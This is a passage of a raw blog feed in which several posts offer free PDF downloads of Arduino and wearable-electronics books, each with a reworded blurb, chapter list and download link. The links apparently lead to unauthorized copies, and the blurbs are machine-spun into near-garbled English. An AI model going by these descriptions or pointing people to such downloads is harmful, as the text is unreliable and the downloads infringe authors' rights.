src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ3HzQeq8J2EN6YTyW_B02ELWqgwMJV69I6N0iT2YLvonOTT_sO52e0xwr60a9hx-C-7mhBtEYybyAWbnQMmGuBLxH_YTz2SQSzwuIbuiy-GBYCc4ACKM5kxJAf7ceGbkzfigPRqd_I6qs\/s640\/Arduino-Networking-bookbenefits.jpg\" title=\"Download Arduino Networking pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cb\u003EArduino Networking\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nThis book is committed to the individuals who need to make their system related tasks utilizing the Arduino stage. You'll have the option to make energizing tasks that associate with your nearby system and the web. You'll require some fundamental aptitude in gadgets and web programming dialects. You will likewise need to know the nuts and bolts of the Arduino framework as undertakings principally manage the systems administration parts of Arduino Ethernet assurance.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 1: Discover the Arduino Ethernet Shield.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 2: Sending Data to a Web Server.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 3: Data Logging Station.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 4: Controlling Objects from Anywhere.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 5: Internet of Things with Xively.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 6: Logging Data in Google Docs.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nTitle: Arduino Networking\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nLanguage: English\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nSize: 3.38 Mb\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nPages: 187\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nYear: 2014\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nEdition: 1\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAuthor: Marco Schwartz\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgX75uih0tBfHRC0W\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5819088994707744519"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5819088994707744519"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/04\/arduino-networking-download-pdf.html","title":"Arduino Networking Download pdf"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ3HzQeq8J2EN6YTyW_B02ELWqgwMJV69I6N0iT2YLvonOTT_sO52e0xwr60a9hx-C-7mhBtEYybyAWbnQMmGuBLxH_YTz2SQSzwuIbuiy-GBYCc4ACKM5kxJAf7ceGbkzfigPRqd_I6qs\/s72-c\/Arduino-Networking-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-6972207230669541333"},"published":{"$t":"2020-04-26T03:04:00.001+01:00"},"updated":{"$t":"2020-06-26T01:03:35.668+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Practical Fashion Tech Download pdf"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EPractical Fashion Tech\u003C\/span\u003E pdf\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EPractical Fashion Tech\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFmGlyrg5dtOSEtDKUbQJY8E55Y-slQLvYGrkFxzyJFG10Z7kx64frzzJ3j-sPJtCwtBvqijsgtkkLrcvXgRSpotwXSK0-fQxfv3X4ku0vcFHVcBE1KknMUpL0ngh025fxm4sbSV2pu7iQ\/s1600\/Practical-Fashion-Tech-bookbenefits.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Practical Fashion Tech pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFmGlyrg5dtOSEtDKUbQJY8E55Y-slQLvYGrkFxzyJFG10Z7kx64frzzJ3j-sPJtCwtBvqijsgtkkLrcvXgRSpotwXSK0-fQxfv3X4ku0vcFHVcBE1KknMUpL0ngh025fxm4sbSV2pu7iQ\/s640\/Practical-Fashion-Tech-bookbenefits.jpg\" title=\"Download Practical Fashion Tech pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EPractical Fashion Tech\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: blue; font-weight: bold;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nStyle innovation may require abilities in configuration, design making, sewing, hardware and perhaps 3D printing. Other than specialized aptitudes, making a decent ensemble or frill likewise requires knowing the elusive things of what makes a decent outfit. This book is a cooperation between specialists, a veteran educator, a style planner, and a choreographer. Whether or not you originate from the dramatic, fitting or hardware division, the creators will assist you with beginning with different aptitudes you need.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Fashion Tech.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Practical Costume Design.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: How to Sew.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Making and Using Sewing Patterns.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Wearable Tech Electronics.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Programming Wearables.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Your First Project.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Sensors and Other Hardware.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: 3D Printing.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: The Importance of Planning.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 11: Two Bigger Projects.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 12: Other Technologies.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 13: A Look Ahead.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Practical Fashion Tech: Wearable Technologies for Costuming, Cosplay, and Everyday.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 15.0 Mb.\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 276.\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: Pdf.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2016.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Joan Horvath and Lyn Hoge, Rich Cameron.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/2OTQlfJ\" target=\"_blank\"\u003Edownload\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6972207230669541333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6972207230669541333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/04\/practical-fashion-tech-download-pdf.html","title":"Practical Fashion Tech Download pdf"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFmGlyrg5dtOSEtDKUbQJY8E55Y-slQLvYGrkFxzyJFG10Z7kx64frzzJ3j-sPJtCwtBvqijsgtkkLrcvXgRSpotwXSK0-fQxfv3X4ku0vcFHVcBE1KknMUpL0ngh025fxm4sbSV2pu7iQ\/s72-c\/Practical-Fashion-Tech-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-615783209273990087"},"published":{"$t":"2020-04-23T02:09:00.001+01:00"},"updated":{"$t":"2022-04-16T09:39:04.436+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Beginning Sensor Networks with Arduino and Raspberry Pi download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EBeginning Sensor Networks with Arduino and Raspberry Pi\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EBeginning Sensor Networks with Arduino and Raspberry Pi\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEIc34MYls9cXnFLLOlnK1sNK6Sy2V3o-otuW2wVc_03g8BDUKeDBnY7q5cdpvSx0mdfhEPzatuCcOYPLJCO3sHztjnj7Z0ah6AqtKWCorsK1c-RwxZfSskrqX8Od_RT9oiQdqDkG6tqdg\/s1600\/Beginning-Sensor-Networks-with-Arduino-and-Raspberry-Pi-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Beginning Sensor Networks with Arduino and Raspberry Pi pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEIc34MYls9cXnFLLOlnK1sNK6Sy2V3o-otuW2wVc_03g8BDUKeDBnY7q5cdpvSx0mdfhEPzatuCcOYPLJCO3sHztjnj7Z0ah6AqtKWCorsK1c-RwxZfSskrqX8Od_RT9oiQdqDkG6tqdg\/s640\/Beginning-Sensor-Networks-with-Arduino-and-Raspberry-Pi-bookbenefits.jpg\" title=\"Download Beginning Sensor Networks with Arduino and Raspberry Pi pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cb\u003EBeginning Sensor Networks with Arduino and Raspberry Pi.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBeginning with sensor systems utilizing Arduino and Raspberry Pi, it shows you how to make sensor systems utilizing the Arduino, Raspberry Pi, and XBee radio modules, and furthermore tells you the best way to change over Raspberry Pi to a MySQL database server to store your sensor information! To begin with, you'll find out about the various sorts of sensors and sensor systems, including how to make a straightforward XBee arrange. Next, you'll stroll around by building an Arduino-based temperature sensor and information authority, trailed by building a Raspberry Pi-based sensor hub.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Introduction to Sensor Networks.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Tiny Talking Modules: An Introduction to XBee Wireless Modules.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Arduino-Based Sensor Nodes.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Raspberry Pi-based Sensor Nodes.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Where to Put It All: Storing Sensor Data.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Turning Your Raspberry Pi into a Database Server.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: MySQL and Arduino: United at Last!\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Building Your Network: Arduino Wireless Aggregator + Wireless Sensor Node + Raspberry Pi Server.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Planning Wireless Sensor Networks.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Beginning Sensor Networks with Arduino and Raspberry Pi (Technology in Action).\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 14.2 Mb\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 358\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2013\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Charles Bell\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fggwtRTc3Z6QOaXWo\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/615783209273990087"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/615783209273990087"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/04\/beginning-sensor-networks-with-arduino.html","title":"Beginning Sensor Networks with Arduino and Raspberry Pi download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEIc34MYls9cXnFLLOlnK1sNK6Sy2V3o-otuW2wVc_03g8BDUKeDBnY7q5cdpvSx0mdfhEPzatuCcOYPLJCO3sHztjnj7Z0ah6AqtKWCorsK1c-RwxZfSskrqX8Od_RT9oiQdqDkG6tqdg\/s72-c\/Beginning-Sensor-Networks-with-Arduino-and-Raspberry-Pi-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-2432937132439187119"},"published":{"$t":"2020-04-13T16:13:00.001+01:00"},"updated":{"$t":"2022-04-10T17:43:33.464+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Internet of Things with Arduino Blueprints Download PDF "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EInternet of Things with Arduino Blueprints\u003C\/span\u003E\u0026nbsp;PDF\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EInternet of Things with Arduino Blueprints\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpV7gpk-E3uoblBOA4oKPHRVHeHB-U1FUaYvpHJnpRENgasHiUiMj1YtqcrUZwIVQELoi0xMx7a43fWCA4z3t5udN-EoOmWehtzqaY6-Jaf0lNNQ9Lk187ikEduw3GNJORmrEEJmAm1BU5\/s1600\/Internet-of-Things-with-Arduino-Blueprints-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Internet of Things with Arduino Blueprints\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpV7gpk-E3uoblBOA4oKPHRVHeHB-U1FUaYvpHJnpRENgasHiUiMj1YtqcrUZwIVQELoi0xMx7a43fWCA4z3t5udN-EoOmWehtzqaY6-Jaf0lNNQ9Lk187ikEduw3GNJORmrEEJmAm1BU5\/s640\/Internet-of-Things-with-Arduino-Blueprints-bookbenefits.jpg\" title=\"Download Internet of Things with Arduino Blueprints pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EInternet of Things with Arduino Blueprints\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThis book is committed to the individuals who need to get familiar with Arduino and set up intuitive online activities with Arduino. In case you're an accomplished programming engineer who comprehends the nuts and bolts of hardware, you can figure out how to rapidly make the Arduino ventures portrayed right now. What you will realize, you can control online relocation with an implicit webserver to screen and control your home Electrical appliancesBuilt-in Wi-Fi signal quality sensor to give sharp criticism on client signal quality estimating the speed and volume of water stream with fluid stream sensors and re-recording.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Internet-Controlled PowerSwitch.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Wi-Fi Signal Strength Reader and Haptic Feedback.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Internet-Connected Smart Water Meter.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Arduino Security Camera with Motion Detection.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Solar Panel Voltage Logging with NearBus Cloud Connector and Xively.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: GPS Location Tracker with Temboo, Twilio, and Google Maps.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Tweet-a-Light – Twitter-Enabled Electric Light.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Controlling Infrared Devices Using IR Remote.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Internet of Things with Arduino Blueprints\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 11.2 Mb\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 210\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2015\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Pradeeka Seneviratne\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgX2905ftzIDpYAwP\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/2432937132439187119"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/2432937132439187119"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/04\/internet-of-things-with-arduino.html","title":"Internet of Things with Arduino Blueprints Download PDF "}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpV7gpk-E3uoblBOA4oKPHRVHeHB-U1FUaYvpHJnpRENgasHiUiMj1YtqcrUZwIVQELoi0xMx7a43fWCA4z3t5udN-EoOmWehtzqaY6-Jaf0lNNQ9Lk187ikEduw3GNJORmrEEJmAm1BU5\/s72-c\/Internet-of-Things-with-Arduino-Blueprints-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-3963003661545317287"},"published":{"$t":"2020-04-13T16:00:00.001+01:00"},"updated":{"$t":"2022-04-03T04:37:50.958+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino Electronics Blueprints Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EArduino Electronics Blueprints\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EArduino Electronics Blueprints\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvMrWqlgx4cQRF3VFlgV-Npg-PF3mYeusfYQOY6G8OpZn3o4z5YEv9qv72kGYNNbBD0houbUMuFggxtqib6BPi79X-74RGl-XSem0Cw9Op_XRS6m9EjI8HYnt-_2aHjrMiM4RwLGI0Pmtk\/s1600\/Arduino-Electronics-Blueprints-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Arduino Electronics Blueprints\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" 